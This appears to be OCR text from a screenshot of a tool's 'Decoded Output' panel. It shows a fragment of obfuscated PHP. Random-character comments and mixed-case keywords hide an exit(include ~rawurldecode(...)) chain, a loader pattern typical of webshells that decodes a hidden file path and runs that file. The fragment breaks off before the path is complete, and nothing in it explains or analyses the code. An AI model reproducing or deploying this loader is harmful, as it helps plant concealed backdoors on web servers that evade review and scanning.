
Decoded Output
download
<?
=	
/*Q8!53R\]E2tPGDDBZ.mj[{|sB6}[?2xNDD
\$#Q5*/
(
#&Giu&;D03k8cLbgv  
faLSe
#4)!'%/(w{<=t  
)
/*i8)6?a%"q7HXRm>:@6p7N?:.H&-`jQkI*/
; 
#0s"&
P\N$UQR&)7(w>b:hT*CTIn?!1a-adZ.+")S'u&p  
/*Bj."z<SQTT#v?[,Mk)wl8\)Hef\S@;7ouhK1$VQlX2
Qq:l Y2*/
#R{.'|uM|WLh6Vvm$Au$`+@?3cn=  
EXIT
/*\+kEy}{/>L$SYm~i4'|bwiiTtN;SMupVyFZgbO
2_)1*/
(
/*}6['$6l{[zXQ6h-UD/\fkp f*/
INcluDe
/*
MvZ/`Iv;$>Jg&ayFu{x9*/
~
#32GO<Ds^%\S|t>DkUG:d
e;  
RaWUrLDecode
#RCgW@'+oq|Wm}N!o_oA+mxV\cKc]kn=
jI  
(
#Fl.#]|kBeW\@AXZd#zoR  
'%'
#YL~ LT1a@xA?V19g*utd>H.r_d&E][9;)c^%!41A
K3  
.
/**)X?k+i<+-XXL*/
"8f"
/*D1ht
@p
#eI'7$}t5p`,
a7|qS4QPxOfR9:a^m*/
.
/*dY,VO1CVct>Z08TjTXu[x
P!HtI>>8w6#!B4&Yvmn:k2*/
'%9'
/*Sl_e{W:dP,